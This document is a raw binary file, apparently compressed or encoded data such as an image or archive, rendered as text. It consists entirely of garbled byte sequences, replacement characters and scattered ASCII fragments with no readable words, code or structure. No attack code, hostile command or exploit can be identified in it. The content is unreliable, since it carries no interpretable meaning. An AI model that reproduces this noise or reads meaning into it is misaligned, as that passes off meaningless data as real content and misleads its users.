{ ZcC����R�Da��5�7w����L�~��@7�����N��vב�k�c�G�0��'G�p�,�2��KL���Z|5sn��K�K����m�� EM�$�Hn���V�]| o?���������� ��������������ô��*,-./ !"#$%&'89:;<=>?0123"Ü76��*��@�,wDC������_��SS��P����;�(��(���4|}~pqrstuv!)��)9l��������X*�HeS��D;�F�� �ٹ<� �w�"�A:-C�����.�κ��BQ��t���S=�P���eN�ʖ	�&�K�`�β��._'?Z�9��ؽɞ,�C>%SҊt�@ iJ���Ix������7�����
��K��/`\	"ӓ��A,��3��+�G(���%n[ W��;ݩ���hHw=S��h�H��:]���j����:�=����u�a�G;�w��g�����RM�6�	�g]�����U�y���� qYUe�n�����߅��"ZL
����Ӆ�0�
}�X�-|��'�_R�l] ����T� �Β����M�_�[Q��|�]��*� w�`��H�h�Jxh,�(���^�Ρ��<,i�	�\�����	������0J�Ô���,T��G0\��$ �WT�Ű�D�����J�����w l*<\�l+�A`�ph��n�ޞ����Ŭ�����I"$:rh��F�c�t�j ;���|���2�Ū>q^рD.W �ao��r�*ޓ�;\Y?h�f0���/]��">�ޱ��F�"!$��?��#�.섬�]�����HI��,���T���_hS#:�
ѯZ��eN"���
�~�8`CfAi�"\!�36��4:D�g�~
>��ZD��N��ڌ����D�B��<�
�����>�w�I�����MQm�퐯k���価�@���
�n>vtA��#��`>��U*��Vx^�{>��-Rs���ڸ��YH� %rU��IB�d������]E\�hFa�;�Q��[WQ�/�hS<[0-�{�zU/8�C\I�^x���W9��;haj�p�?�j�gl�lDV�kZG ��(O�vI{Yn���5�r��JRY�Y���8�$4�=o�?|n*�?f��Muȋ4a蠅��Ce��
�9��i�~Ky��v2���Λ�1wJ��x��������o�).�9�%�.KPMĚg�ȕ$��u�m�X`��Y#�g�y���� o�؉s���1C�D㟍q�I2AE�*X)���̱ʑ�k�rz5�؅��ג���|��o0�Δ}����Ł�X6�v���v����Y�
�*�љ5��x����0�zI�Yk���� sx/���Ƭ��F��̱��6�> ��j�	��$I��q+���;�{����ox�������܌*lz
����w:�U�9źK�:�m��)	�.ʊV�<� C\:?l���6��b�����*��T�4�<�k}%�\l�,����˚4_�B����ܸ��['�A��y ꬌ��x�ul�(�^[I�x AG�"J��n�2̡��`%�"�ѝ��} #������B�
$�c����{�`������
\�x��J[��5{�U��MZ\��ڸaC��a&�E����(��|�W�z��[���!���"��c��`wc̡"��e:C ���� �聇q��8�쪪�SArΒ�^T:�g��ӉlZN�.�e�-�3Vz~?6����H*v���dO��<�����n�"`a����ޣ��D���D��|ʬ���),1팆���L��|�%�*O�F�I�=PbL���+f���L<�~��8��Б��0Yuo��pPᥬ3���U<Ex����rVJ��	��*�m�L���IQ<�+�iG�ukR=&�?O���S�0Ee��ͮ�I
�b�w��i�4�Ӂ�O��T�<���~�S��j�&r�����l�Ћ������O�"F��A�½�#=���V�1iK��q�_u��_�L�]X$�3��{0��jx����
�0z ܸ��̈���Ϥ��x�D�؉��(��{f���	a^_��x������=&�G�n�qn_[�Ҽ��S!+Ǎ�q��b/*H��s	�M7����GښŎ�73�ݫg��
!�x�+.�(�������@&�k�b�PN�>qnw�'�����E��<�aRB~���U�dF�N���k)k�i1` ���I��_ T���)�&�.�~�U����3`_bm�H��Gυ3oX�|*�u`��2XA&�sdi^i�Uo)�RvN�]eA}�'K�Oӂ+�H�9	�4���l�篹��C.7r�Ur�xJ�p��ǤL��eI_�j��B��jJ�u���ԑ(�;�|����eBJ�Z���F���8�y��������k����v�=��3��}�w�6�2GZfa��(�`2��W6!Dr�(��װ7�SHJe@�O_�"��&�%��u��wèbf{V`�i3s_���¿���,�*7IwU��l'�f=�ć������/(����$=�$������?�j_�lo�={����bϨt���Y��
�Ṩ�[��H�'��p/���ݪ)�x��L����F��H�݂,��%��"��ˊ���y�V�	�I	8��������d���9������J��=�&��/��H
.��|w�}�U�������(���)��L�,�	y�벪�؀����� ��	Μ
3������_
Y��ʒ	΂|�x%X�:y�Z���/pٮ��قʉ�#��� 	���[��O��0�8h����m�����'(����p�jy����,Iꤎ�m|�)���p[�ς����.�n�� @N]���N�.X��x�q0�詚�ݟ�������Ѓ9��;���Q��.>����yw��Q��l��a@�9�@3�j�����-��������);��N�9�n쉤���ƏX���n�{�V��"�kP�y���,x�K�^��ݰL��Rj,��������[�����/-��Ꮰ*��"@��ș�ˋaΉ�x٨���p�Cx��K�a�7��п�����,I�j��=�A��̪��Lo�l��6�h�����)�r�������|�W��)��\�IZ��݂�1w�Y�A��H�JBq�I;�-�B!Z��Q#����J;�+Q߿��������pb��-8��+��K�,���ɂ})��J��J!�f�,�;O�������ϕ�H ۈ�2��`��X�~@�O��mA�O��!�⏵SHӋ�,˙�;�N��Tz�%��Ys���¬M!�h��j�r�؜��������/�{�^'+�[������y������*o�
�����9����+��)��+�@Aw�K,��(�,�����jq�O��7��CZ�_�	*��B�'��
�@���)x��˘�B��1.����(B���Ն�/Q��ςP���ވ�"���O���X�-��[��y������ݶ{�jX�g{�i�ʉ����!w�+�r��J"�������"�l�C�Fޮ#B'"��qA���#��1q�,�'[��*K גD����_��FB��b�Z2�9����2�6<�,8�|+g��O���w/؍m��v)C�/�㔘y�'*��P�K2�A�$�2���b~'Kѿ�r��b�����͊х���`%�[�ʲ�y�%�;�� ��%�s���햓��L�����������k U��rB���3�)��c�"�KM,<&�ǃB���<SH����Sb>ߒo�B����0�������8��{�%����:�Н�c�j��H�Y����	���S��_;9�з�-[�<S������2�%b	sꅁ����J�w3���a���-��$��T�1�S���$ї�iǻ��)s��ߋC��l�pL��4(�HÿOq�]�t�8)�6)��3�����]ؒ3s�J�#L��=���D�y���#Ҟ��_#�N �-8/����h
_9(S�t�5î�n��*+���i���3v��?�A���E��Z��_%����1㞯!����j��THtH6o����&�"���m������=���¡���HL[.,�]�V��jw����9��������E���I1M/L�	<v��*��D��BO733ߍ�ɳ�dMQ�?/���uaП�o2����t�,���߮�xNE���A����d��I��7	��=��l��[<����8b�Ȥ4+Ԉ��C82B@��oB�CN����C�AC�)LT��TJ�""�"3�A�Fc 5.#xD�ZM�@[�]����Ğ#8|�A��AX�j�Fv$I����0F$��A��%�J��~*��3o�wX�X$hJ��)߅�(!F1�utGl�N#R�����X�KF$�OX�F�:�t����D�fs���p����O�Z��F�%�;�Y��GA��5@z��a�-ʒ@�N.6����ķe<7�Y�Ğ6�\�D�����b�[�U8Qz\�+<q`59�S��Oa��8(�_�E[{��5����XPJ��^5���۸X�Ь������ ��Z�rj��E5Q3��{���ܬ����ߠ�Q>']:�]�Y�/�y ǉ¸?�𦢠L��C�SFe��x2�����|h�]�؆ʂe�Uu�WuTj%���^3^kVb�c�9��7c�Wz5��h�����)R{��	���q�������������������	��q�������&��������w�
 �É()*+,-./ !�%&'89:9�">?012345�;IJKLM
6ABCDEF#NYZ[[G^_PQRH\VWhSklmn-�ibcbofgxmUd|}J@yqrs5$~w��y��8�2�����8)K���9*��{��$�C鋇���YAƭ�
�qY[���5����>�N�=9��􎓘R��.Y+�^T��د����B!!(-(��=�}G^��wz���L&�����\"�w��}�`c[2.�ݝ��Q7]�*�=���0ܿa��⹮�ņ��Q[h��/bC�8o�^��\��ɻ���e�;.1 �
�y�^���o�,���Y���}1083�R=1PX_n%��ꕕqV�*�ˆ����?�=���[�ķ�חC%�{\�-=���]佥��7��z���<] �')���9o(�9�
��{��׬Z�T��X�s�P�҈f���i���-,܈K���^����Z�UmO�r�JW	w��Zjw��B ��� ӯ��1 �j�a�}>��29�עu�p���� -���O���ժ�z������
���X���6��V���)ڪ�� nஐ(�f���Q�z���R1� ��a�&��#�i��v��+.\鮻�/��OT�ڃ"�"%�N- ��n�`!*r�;[m1$:�ӣ+$�nT�<%B�?���%/�]$:b�C�]~�%�E����.����*;�$�-SBI>�g3�wU�z���w5�V�#>��&����1��r�Jb�J��2s�MZ 9��N�/�Ґ�(�Q�:����F�Ui�".��KG�1��G�P]A��N��ϕ����x�P]��Ch�n���O�=O��":]�[�U��Ъ��>:��'�/Z��������/ť�b�0�V�V��D�τ�WХ�f�G��] :�8~�=%�1�y���nk��L����CV��%.[2��+O��*C��Y��V?��}@k6V=,]=|���uw�G��/���#�^f�QW/8d�"o�0R'u~2WE�L)Fg�ˤT���w���+�0��c�h�D4���Rt�^E��i����I�c�%�P1����X�(*(���.<��Qb��JJ�'	x��D�(�n(8�+S��8w���� �
�O��l���|�kT��$k����6��/�{ЎK��T(��I�[������|���%�>a�Di�S/��:��Pه�6�R���D)d�`@L���iVι��2`w��^*����$��1$Z�����1��>��Tl���&������]M���̩סGm�:������} �`ڜ�n* �4�ڢF2,#0A���%ϻ�T֠0%I?$��'�/�{�����zJQ��Xzi��������̌���@��&���$˲8TX�_���;����Z�ќ)1% o	m$�P�1���R��� *���!���g}�c�[�� ����L�l��b�ܬ��tae��-����wi�L��*eb>��ۯ����������#�m�un�	��d���O"�@XjKiA|������2�R91���M�q����0낇�����G�ѿ�o}��.e��<Q]�:w8$�ﳆP6>0E���c�Ur~?1h��	�Tj�0��&�S�l&1X&��Ub��29=&�����h3h�'�O�Vz4`�'�_CV~25x'�osUf^+�pE'�CWvr7��8��h��pH��8
�D�S��� 8w��i��pJ�F8�Di��pK��9 ��j�pI'�9�Dj�3pM�y�Ą�SpN�F9���G
OȆ:�l�s0���:D쫗Q��:��m��qBǆN%Dm��qCֆ�m�萏��;_$�<�D�����(�`ȏ�(��h��XFH��THﾓrX�V;u�oȃ�Y�����G��<k$��D��LS����RJ����x�[(��������42���J�5���] ��� ���+��#�w��`�DH�L:u��P#����Eo��
S��9��3�T�N~����1C] UX����%�U� �k�Ti����b�P�KtN�<�)�O�M�.�5�x�H1j
�;�v��Ԑn�M<���kX}�f��wS��/�B��z��U�n�H�vy��4l��E��{��mF������?�o�npXs��^�?�yc���]~��� +O�m��r����ēm��Qs�}#C�c�'���>7Tc>zP�؈w§��o��2dnN?Iy�r�.��A��G��Kkqv�>�TZW�_���+5U�'3U�B���� 0�1�'�3��c�PU'_�E�m�+�j �4w�s�+z@�?x�'����g��U�$uʀSNU�L!��qy�~��7E��e�1Y7pa�wf�66c5 g��u������L��i��>�����(��~���_���t��������
l���� �x��o탰��	��so�do}w�Yπ�/鳰�����	�N�������?�����@�6��� ��~��������~
�n�H��n��� 	�@��
�p��� ����{��k/�؈�8�h�����	q�_�?�o�����W������n�������u� � ����P���-`������|�1� �栀6 �o	�0.���=���P�p�0��o���0����@�Dp�\p�I��Aow���Pi��U0F  ^��>���x/�1�
X�R^���n���|�c@e��gp�`������/��HX� N Ͱ�_�A��9�$!?�O�WP�>`�����#@�W������_���f��Q�1����I?�������@�a������anp�������˱<`䫯����^�v��t��0V�������1VN��!�!�@���>��Ή H���w������v�
�P��a�A��/�����>��q�ۑ�.�(���	�W �Q���a�.1�Q��?Հj0�Z�A1��s����P���K���� �p
���_0!�W�a��q�����H���Z���!�P�5���?�`�X�daY1��5.����%�eO�aJ ���8�N�r��~����(��)Xaq�`�^Ί���U�w(Hp�������P�-����*.bAx᭢�2��b*]�������.��2�� I��2\q, fq*
H�n-�)q���
�b���ia��(����e!(�qP�;x�u1�>�{�/F�����M��%��� 	.����R����n+� �!��/�?��!
�-	���,�� !.��./�A�"�"�R'b�3� .���!ȋS ,8b$�2�H⒮+��b����w$
8���+nR�ϋ��6�����X����&��L.�Y��q�z��X&T�'��&n��������a�*�_�"��9�^8�'�>��N�j��w-$��:��:�N�����:�s:�3:��;��;�>������;�S;ˮ�����<̣뢓<��<�3<�;��;ē=���s<8;�=��=޳����ғ>�C=�Ӏ����`2>�S>�s>��?�N���>�s"�?�3?�S?�s?�0
�0�0�0 03w0S0s0�1�1�1�1131S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36d�2�X��7Ӹ7|�7~�7p7r37tS7vS��X6cX�zc7��H�H��7��HW�7��I��I��H�����I�4I��7��IL�H��J��I��JI�H�4J�D7����TJ��K�twJ;I�K�T�����$KȴJ�����L��L8�L�4I�t��tL�TL&�M�H�T��Mv�M(M�$7Ԕ�״N~�N�N�4��t���N�d��N�T��tM�D��t�t#O��OXJ�����@�X��gK�dO8K��@�A�A���7�dM��$O�A*�Bx��4A�TA HI�����+�C��� tL"􀒄B:TC;���B�C�I�X��hCB$�t���C��D�I'$DC�T�҈E��E�wI��EjE��HE�dE8H�Cj�E �B�F�$F
8H�Dg�G�C{�E~4HrtCWx�o�L~t��t�i�Bb��X��HODG\xD�X��_t6�hBhY�U�>TE�e7�5D�x��DZ�D��UZ�E���Ya�Z�[~�^�[~�X9t��5E�$D��\�$Y��\�%D��7�UC�[��HB�Y�$\�DY^�]��]:�\|�]$D�5\�^�%]��E��CťC��]�e\|$^�D^�UX^tD�U�Cd_�UB
�F��P�%w_��\ƵG�h^�Y��F�P�$P�E[sTDfDG��PmA����(�-�Q %[�\5Q&�Fg�F��S<5E;R�4R�UR'��.�G��R�@A,�S0^2u]4US%x�>DZ&DPuTD=�SA%R�7�eT&(E����B�(AQ[C�PE�F&�F��U�\
�Va5EcEV�[U�5�S}UB&�h��W��F6�[A�W�EP�fC��Q��GՕT!Eh�uh�FZ��i]�E��_�i�&ilEi��Dg��P�F]��\�wj�vF��P��\�fG�fCDD�@6tW�k�6kmDZ��A��ŀɆT��A�VS^�l>�k9$heti��l9�^��n�Y�6EԆG�EZ��B��n�ՀDj�vnz�n��n�6E��h�@�fk��n����kUUC�6o��Xf`�f��mz�`��k�P�8l��a�Vo�VQ'�oUn;�md_�fk��bҨb+���%Q �\go��V1�Q�a:�c'xD��ck4k6oI6Eq�d�k�h7f`CFd��Y>tZȖe:�wk\�a8�b6QQf�TVm[&d~�f�Xffvf~�hG�WoE��gp�ccgtgk6GL�}V�GTgf�efvoZ�c�x�lqX��yffh.T��bxho�o��y�Wg��@��g
�B�wVx}�o�7g�gg�Ux�S��R�(z�`��g�wzb�{ufFvEZ��g�fi�Ge��z��|p�@{�}+fX�l��|V�}t|�WffiYv��'}Zt}�zq�Y��~�w|�f�z��^�}Ƈ{��Wԇ^�vh�f�'��w�}�fR�|��p 'b7Dp�{�p�qg�'p��qg'q��g��Cj)Gg+�r#7rZ%c�U_(�qgr WB/���~%wr0�sV��j��A��twsI�r�gB��A��uY�u�(zg�A�w}DWtB�x<�vi��%r�sVv�'sI�sHWuW�wb�v%�w*v{�wr'~6���
 ��(*),-./ +! %&'89:;<=#012"35/>HIJKLMM6@ABC(N&FGXYZKD]^_4[RSTUV
Pi4j1Wno`aldkfPbyz{{e~Q|rstXpwwr�����He���@8�Ji��Px���Q�T@�N�O����U����:-C��B�]i-EL�F\�/G;�f�r!�X+��=��<�Z/ة���[�\#Й�-�Z�^'�w��A;�_��4�󼘈�q���������K���
���w�
 ��������,����(+,. ����) /,���=HIJKLMNO@AB�ڙ);����+.PQR,<(�-Rj9��(8kj!$Cfgxyz{|}����G*ak�̘u�)�ئ�j�t�܊2�8v �Y@RK�i>;O9+O�ˎ#�+���.���z�����|���
ă���=yX�S�B��D��Ӟ��� ��R$���,R� �A=#_'�U����h����.���wW��������ET0�WN���Hʙ<�}���U�������$mC���\��w�>��XN9PvА�?�)^
g�����> ̓�s%䵍a�F��V5[$m��;{oX+3�
�M�v��(���-4q��0G+�H�Q/�I4q|*o~@���m@���mޛ�q�U
��`(�ȝ�	�5ٰߛ.Hȕ��l����*��h��Q�ђ� �M ����v�M�i_��N���5ei�������@w�Ă�ˀ��*I�J�ƞ��A�Ү!,���O���i$�i�a�����|�ð��p��r�*�`��HI���N0o�i�T拞���.���H˪զq��T(J�����+��I���˪� ��/���H�����X�n&4Jkˤ��M+��(k�Q��o𵞃뜥v� �u��8D��+�.NO"��s��
��Ä����f-Z�@�����/�ή�!,6���9�����Am�D� %xh8���h�'��dAw�W�&k�OO:ݼ3� �F��(k=��l.k�� 4z)[ꉝ�� �e~��%zv�g#�T��*vY̜��A,���8��R�.���jx-��4LL��~�@J�_@X�/�?z>����B�4�j)U&:D�/E�:h��˚X�	3fv� ��Y�'TJi�I��q Y�V�L���
��rK�/&���!эR�W�Uk�+S<���)zYi��S��,��Oi2��ni��� �*ʀ��qq��J!�h���,�*Iw.O�@�y� aշfbxO�%E�^5yx!u��xJ�ڒB0CU�9^����k�� ��i�F��6�Ă� ��#ȝ���H,z������b�H]J�=ɸ����)�R�7��$��C�Ύ/4UF����v�O�iEm�r�jSR^2��x�e��{�0;���բD*��=!A)J�a�Ҷ �m���K�����+	&��O֙����8i2����s��W�(�5��s�h����8ﶻ�rv&���ʳk��ND�zw�́CON��-4*3&�2�^y�bމR@�-��
�(�[5�����x�ሰel��4*�!D�����8���Aѕ���h����ѣ�!0ɉ�B����֜S]��|�x��Q��C�F���!m�1/�vi�FJ���|���b� �h�P=�h"��
̭NR����邇ņh�(�������
e,I�kAZC<Ʀ83����H�|��b++��@o��}�B$ؤF��ekR^�M6�)nhQ$�0Y���w�a���ʧ%�!حjҡ�>|$�!�MÆI\�P�h��O*z�%�s���_3n�ϵ��_܄"�#��#R�:"�ژ�O� �=�>�Z��`N�"����ϓ��KƳ�n�]�䌣��؏9�).	��E� b����=�2-E�R�J*�,�m�E����h˪�����~�:���ƾ�ys0�&�Rz���Y���$(n��?U��O�9�"�?��}"Wh�:&g����;6j�}0��f��?�)����Iw���՝�?��[&�/�<���F(�E���f&6�����h���c�׈� Uu;>�f��e��4V6/]	�Z��K(����aǋ�	&�>R��Ï�O�O�<�XH�� ț��j�_���[����;e�>r�&6~ZO���Sp�t*�.�/��DmK���x6���2�l�B���K��-�ɔ	@q[�������Sj�F������_��1푨��W��_7��da�-�Ձ���/��� �)�AP���!w\���ߋ�J��4��r+�2|�@��-eD(��:>�_� �=R���� ��3�T��g��Rc�/Z��-s@C�$�.�!��
]���	� 2� �=��5�_�K�F�% ��
�T���kl1�i^�V���7	7\{���D͢k���rŊ�g�Cs�ȼK-n2���XbL���Ջ�����ُ�ߔ�)�ߑz&�+�@����ЯS�^���,zQzu�V��,Ds,�KZ�o��Nr$���	��E�]��pw���b�F�.�YcX��� �_�ׄ��b�y^�Q${�R���-9�룙�Y���㒕w�a+}-ks8�00��Ui-�L��K/���0��6�m�����Do�����јa�>��x��/�{[6oۓ��q@C'ØnX�����? �T�*��	���L�^v�dj7lɖ-B���.n�������]?����0�.(�4�P��̀H����<��)���_�b͡�ɱ܊�������^��ߵH?�ik¼x�Ǭw���P߰,�u�������n>�`�e��r(���Gx��ឭ��-�?��ߴ���h�����Э������Ϭ��KƝ<������=.��;�叻7	�O�.��o��0�􊲙���X�Gȋ�/ �J�`+��L��
�غ��Э�걧���~�ڟ����0����|��0 ػ.�쿖]�o���π��|æ/�k	�(���*�� ��0庼�N���H�w��X����� �R��$P �á���w�L�׻��p��	10ύ��6��x��h	O����,�Qۢ,������ڴ�{��,��i;R`��f�������d��?�� �I�
p�95>�(H��������p�|���].�~Z��
����?J�~ȡ���~�`�ۉ=R���KފM�Y:��zM
ש�
֮1* �/�P��]�� ��Aɸْ�����
��{:�����M:o��X|��I��L�`��n����N��9���w�<؃7���[��?�� ��[���")�����슭���p�"�����H���A�$�
h��q� ��8���6�����\���H�~ �ӎ���!*���i�^:
,�^�(;�I��ol�%.��/�U���Z�y-�JH�ı�3�:����}�U(ʖ���G����p����ѣ^|܈�(���z�k��� j� 5�ޘ����<1�,)F��᥵�~�L�-�(���p���wڍ�m��V�,��a�>��V���|�RDo>��/�`!� � \��y�!��c���",��/����G�᠌��r�8*(׌��,(�K-<��X�ٌ��B,�A-kz���P|� gA�����/ �>�r,Q��tn�;��p ���ʛ�F�(Jy�"��i�+R�R��ʣl�^��ˉdz/V �һ���A��ۄ��������-6�	eK�K$�o���n+1"׬�3��R���L����w����J���#$pHA�-8#�џR��{⯏�j�	�ܙ���趑�E��"��V�ʫ���>�;*�Ћ�|�<��" &���k�$%��i��}\�@�?����{��h��w����ъ��C�V�Ѥ+��ۣ/L8�#��@�9������R�����*�����v�{��8��#�\�ª��]�#�x=��Շ|Q�������è�<_�f���m�+̖�<a��b�$1�(��j:�n�f��+�Hw�W�����2;(��J��c�Ţ��8��<|���B��\x?���/L���љ�ڸ3<�3����X><ϲ/b��G��#0�*��?�C�3?�:�7\�V�2 �9ZҒ��=ѓ� o�0ӡD����&+A���\;������K��i4|n�PZ����S#�<��
4���Y?�o���L�-	5�k��3}0�ӓ��3�������$��:�?���Fx�e��� ��`�&�~r��)��3�3���!�\��?�8w>#\$�<	�k!.ro��!�9ӡ��܊���6��TL5�Iٓ�����qIi�<�d)���3;��K�ÿ�N�R��p�<��P���e갵k�LO���ᦱ��D���1C�����t�o����N:�M�t��;9��/.�{ ���A����0��D�}�u�K��Of��(��2L*[�������&
�,�	������_���j@���¨N����:���˽N�i�����rzA%�$���Y�B�w�dJ�FK�T�6:O�J��$�0�����C����Q�E2���DK��h`�71���9�����:���Nd�E�~�8�+��������4I��J��Bڼ���Ҽ(��B�\��b�L:dF9���ڴ�d���(_�M@Gu�֩�'��:�����@ٗ��[YL��\z�U���\�c��Ujq�]�U�oY��`�@k�q_��u,�Ce��g�C�
�hܷ���/[������]��I��%�����ﺷ�wPO�Y� �ŵ���]W:*R����5��Vd��m���as0�N.�^�ZO���yt^��4�.`K�~��M�K�)������VD�W�O����ԯ H����)�Oٍa�тT+Y����?�B����J~0��R�բ˴C}F"�G_{�*0�����W�_=���j�(�WTYK��_��%��8*���ؒ��[.ҀK�À98�_���	����8�9�4�V{�(�(/��x�,:�a�[z�8���G�-���w�J�WmQm��,��%�T�π����T�lE�h��OE�]Ik�f��>���䢳Gq�k%^?3��sȡ������~jfu��.ʽ�k��i����l�fh�k2o�Re��怙6��U^�l�f��ƁB�I�R��6*�ڿâ+ڈ�����rT�׆��1L[���=�B���#��"�|[��Qq�(�����l��yExؓ0	Ϯ���{$��>&mZ>����#�n��%�n�n ���b����V�e��q�e(�}w�C��=��J�,���3���<�>��a��Z2����Y�ep֮_e
�E����A��֡Hn���=U��qZ���_­�g�׹�>gu6�m"��FЖ�>f;î��3��[6_8b:�Efa|�(�y�׮K��O��Ha�b�r��͂�l.�����=�L6����B��{�7�K`��{ԏz$�F}�-&(��Ϊ^k�����<������ޝ�}�ؗLʨ3��I�0�W��1lk}!8�(\
(�0wcU�Rvr�EK�٧e�Ƞ������,Κ�����S����vUv�y��WuY��qW��co̙�����L8�/p�j�,eXp�g$��&W�}t��\�I�BwtOG�F7tY��[wt�u�9gR1��PK��sj��P�_�����&F��،<��t3�uG�!���O�wpgD�K*���
���َ�����
�)����
��$%%��ˊ&<����/*��+�(������L+CDEwFGXYZ[\XPQRQ�]VWY�S��_k`WjkW�fnQm`pq}�uI���h�����]*�� '��2ٸJ	�6������'�N	��:,AYF-�!�V�������C�Y%3������ʲ������	jA+!ɩ�h�))�̐;�V i\�ۜ�~r�9�)�˱�:%S?��@q d	���Z<�?'-5���\���
�,� x���{��k�
���%�9O˅ڶ��*�5�R�L<�9��kB��lw����8 [/?g��6d�8)L2��&��G�V�Q B������;]ҿ�x8]�^������Y�Rd��8���esp{�2%�Lw7�p��s�ې���Դ������@��=;����U��8��p�����	����Û����ڄ9��? �^�d=�^��E�ț��y�̞���R8�h6���	E� ���+��ڍ�����������ji�L�x��F��멍xɃ���}B��̸k�$�ܒp�W��J�{]wO��Z
�Al�-���NQ{����| 1i��8!�ؘ�C$Q���C;��	��R��R��`�g�Ɍ��8L*�#��`�����Bd-a�"-�҅,�c�)�ϔ�,2�/"d�f���$�-@]416���l�������<A:��D@�F�c�ߺ��=U��i������h�Ka��FlHO��"�8�����ݭ/��lڈ�D,ʀ�c�K�Lv��䎏%�k�$����AK��h%����9��w�)��� ��G�9�*>�\N��2!&�{A�x&�.Uz2Ј���g����^W�zࠇ�E�l�>"�|j�e Y��~�Qų`Ỿ\ +m(��`,k�h_En��@!a�@e�-�T/@ �H��H�jod�� �^��#��\S�v�<��a|}�u~R�Gu�7����ma�)Q�e�	X3vr�:�G>�3J��U%H((��
�xj���zo4�V/�V,��1(M���[�cX/1Gw������q���,�xxO��R
�&x�x�X�Οb�8�+=0��(������]�j��P%"�����m\o<5���*Ǝ���%r�vJ���M�� 
��x�&`����=�	!A����������0���ɩ2����� '1l���_�M�X����6�;��Ϥ�݉�4�Px��V�R������Z������.K �Z���l+��F?@��Z�����a*��պ�D+�}�4�u��w(���8N�JH�2��E��e(�y��_���b�D�kT�>%�[�$3��π\5��t�:��X����e���1�̠�����[��ኣ`��� 衖Ik϶,  ������
��Bظ���f{�ud(b�]ĖDo(��� ���A�*p߈�Y�����@�˒�sT������Z&^�0\(��^:}$��#�]����������?[��F/����-1Aub��In��xE��~�ᴈ�����=�>�w�un�%�\#���JںŪ&k��әܨ?��&�#��l���ب)�m��	MB|�̢+8B��АT�*���Ҁ����;�e޻C�0��D����R����e�w8�� ��q�L*��Xh��,���8P��U����UF���f�x�yf��������U�Ƨ2]��;�(�k�$�c����f&�Ժ�'��yDzBި�UY���|96�~g��W�l�
���?��+��F��Jh�0���M>Q���UcwJ-�����B2ij>����+�����;C�S:�H�hN��0��A�O^���Oj��2k��I�޺t���q�%¯�f�����="O�z��Q�ܦB��rV��.����ѝ���h���7�ƈ ����o�^k����2D��i�콆�`��������� 
L��om�-�_�7�{b�=�O�=��x�AP<��|�>%Z}r���8_E4�@����4���P!�D���j_��	��"F�w	��~]�*�3uh����0��?L|��L���{80L-�7��n�n����>��t������0ߙ6,�[���Ɯ�:VrJ�Z�e����P���:��Q. ?��ރ5V�mj�&E����0��|���ؠ{�Z�Ȃo��?��so�?��-��<>+f�U8�uMr�C������Ԉ��W�5��'嚈v�QC�C��~F�U�Y5��`T��q��y,	�o���u�G�rM��6:���˅Ȃ�x�,(�wWh+t��� 5n'�-a-m)��27T[�5�0,�	X��gC�7rd��hh�7!����T���������x���s�p�mĶ���C�X�{���X��N��)��_=�	�g;������"��l_��z�p^��8����f���K����_�q/�<��EJ�<.���S���]���lњ[����Ǩ�i�k���\�0����;���� ����m�ݷ.>�8�ŤP
Q^������W���8\��ֵ@w�f�˸�K���~	�.>���>��?������@��`�����{Y?ڸД��W���P)M�������*�`������������ĹԔ��i��X��I=��N���5� ��2� ��0� [��ɓ��sy
��Q��/0��.�� �}Z(��;�I�� ��5��70ϗ��?�[�M���[�B���9��e ���򿭇o��"��*Ȃ��3��諡��hx��:�
�w����c@�[���X�el�@�sp��۶nm�i��V�����A�������0��!�K?���=���λCh�?���
�=
�������L`�Uʶ���`8��,�͙�y�����֑��|�f�!��[^����	<��������Ȋ������7���|��1�.m>������AP﷙���}��=�؝����LH⿫��)�R��$x��(�����(�Dx��MQ���.1[��wR/ k>�1��퍛��#��ہ�$��<�(��a>�D�0�� ���;ْ������-��*�!N��k�a�a+(�M��q��ϼf���\��j���?������G��!h�1]�.����Gت<�� Q�^���(����1�1���*�֑��\a��������9���빂������܈��o�[��3A���*�����t0�f�ʬb�����jC1��(E(��.+���j	�w	�R����y�n!����K��y),���R } �ћ5�����0H�����݈ɉ�����!q/J���Iq���(MI�N<*���q��!$�*Y�����+.� �Q��+0Y��?�{ �Q"LB��ҁ�̑.��1��r! R�< B���"I"򛺢$��$hҸH���&	�&�� E�"�����#G0����Vb�1#_%����!i�8�K&��挓������%����%�8�;�yZc�!q��x"����s9�Z9����8�)��X�:V-d����8�9{�;Gx*���S;�-�K;����e�9((���3�e;9���w�K|��<�=�+Ƌ=��֓�p���:F��:�;��G<�/=���;N;М;�|��1��H?�S?��?�c$��?�0p)<�)��0s0c�va��1�1���H?Q?�$	���q�������������������	��q�������������������	��q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a�ժ�8(j��H��L���Dp���H��Z���e0�ɂ˞�
��,w������H����m�zHKɊ�
���n���	����������p��Hq����9���ڨ��v	p����	(�Yɠ�򮩈�����I� ��p)�~H�,��b�(II׌�!"�� @
��v�ˉ��8k���+%�D�����F8�����K�����μ�Ë��̨�=]�+%��h-���n0lR*��}H� ���/����b��/���)
��|c'7�x��-
�
�@����N7w"�J�bƏ�w����ț�w��6��t�H�ˠ��&@�%2򊃯@ң��8k+���(�&םXk�I�slX�ؼ;n�d��Y[ؿ�I�����[ۈ�˂��c�m�����J�2SK�-�tzH��QS���x�zV�x�A޼�W*�DV��!��$��M�Li�{�"����>Q ��#'J�K$4BP�њl;��X� 8֝��9:�,Ke�LV�fn��ɱ�p�lx���t���ʌ��q�P�ϧ���M����"�@���}*�w���6?��H\����W���ɔg$�M#[�}xԀ�~:��h�+C�(	�]`	2z��臗�X�ȒY�J$*mf����g揍��	��
��X	�28��\�9���A�[C)�Y۾8�Ăq{�r8o�� ��lS���� ���*@��*DaK�*i	��>�q-+��������ͣ4�%�^#:t��&Y�~�^ab͐�ޏ<�����YɊ��ʒz���Xm����,T��A���� ����LN�-w�Sl��΢�^/�� j�w͉�zI KYj�u��Y�`�LC����E"���G�*#�-&ΜL+Z�3+���@����A�һ�]��9�����H���q[0��@�ɴ�!b+c��;У�뇆!���/�[ɯ�Ću�������A���8�O��h������\+5@XD�9�3��;�_��;�
